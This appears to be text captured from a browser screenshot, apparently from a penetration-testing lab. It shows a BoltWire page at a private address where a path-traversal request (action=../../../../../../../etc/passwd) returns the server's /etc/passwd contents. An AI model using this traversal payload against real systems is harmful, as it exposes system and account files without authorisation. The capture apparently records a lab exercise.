 192.168.19.142:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Ve... Email Finder: Free 50 ... Phonebook.cz - Intelli... Find email addresses i... BuiltWith Technology ... Kali Tools Kali NetHunter Exploit-DB
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
Test